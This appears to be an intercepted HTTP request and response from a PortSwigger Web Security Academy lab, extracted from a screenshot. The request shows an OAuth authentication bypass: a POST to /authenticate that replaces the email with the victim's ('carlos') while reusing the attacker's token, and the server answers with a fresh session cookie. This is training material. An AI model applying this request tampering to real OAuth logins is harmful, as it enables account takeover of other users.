 Request
Pretty Raw Hex \n
1 POST /authenticate HTTP/1.1
2 Host: 0a3400ff0399a4cec0bd43d300af00b0.web-security-academy.net
3 Cookie: session=BRKQbilfyVkLjt7nYc0YkElHm0TfU7U9
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept: application/json
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a3400ff0399a4cec0bd43d300af00b0.web-security-academy.net/
oauth-callback
9 Content-Type: application/json
10 Origin:
https://0a3400ff0399a4cec0bd43d300af00b0.web-security-academy.net
11 Content-Length: 111
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"email":"carlos@carlos-montoya.net",
"username":"wiener",
"token":"kLqCgljuloIV0CwX6vhM5ArJk3W-xs_K8-uFMHYluZo"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /
3 Set-Cookie: session=VAYuleqiQRdkLBluQp166nMFqXmQY9Ke; Secure;
HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7